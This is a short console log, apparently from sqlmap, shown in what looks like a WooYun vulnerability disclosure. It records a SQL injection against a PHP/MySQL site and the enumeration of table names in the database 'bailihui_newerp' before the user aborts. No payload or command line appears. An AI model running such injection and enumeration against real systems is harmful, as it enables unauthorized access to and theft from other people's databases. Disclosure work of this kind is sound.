 [01:01:17] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[01:01:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.23
back-end DBMS: MySQL 5
[01:01:17] [INFO] fetching tables for database: 'bailihui_newerp'
[01:01:17] [INFO] fetching number of tables for database 'bailihui_newerp'
[01:01:25] [INFO] resumed: 112
[01:01:25] [INFO] retrieving the length of query output
[01:01:25] [INFO] resumed: 15
[01:02:43] [INFO] retrieved: newerp_balances
[01:02:43] [INFO] retrieving the length of query output
[01:02:43] [INFO] retrieved: 23
[01:05:24] [INFO] retrieved: newerp_balances_product
[01:05:24] [INFO] retrieving the length of query output
[01:05:24] [INFO] retrieved: 12
[01:06:57] [INFO] retrieved: newerp_books
[01:06:57] [INFO] retrieving the length of query output
[01:06:57] [INFO] retrieved: 18
[01:09:16] [INFO] retrieved: newerp_books_group
[01:09:16] [INFO] retrieving the length of query output
[01:09:16] [INFO] retrieved:
www.wooyun.org
[01:09:25] [ERROR] user aborted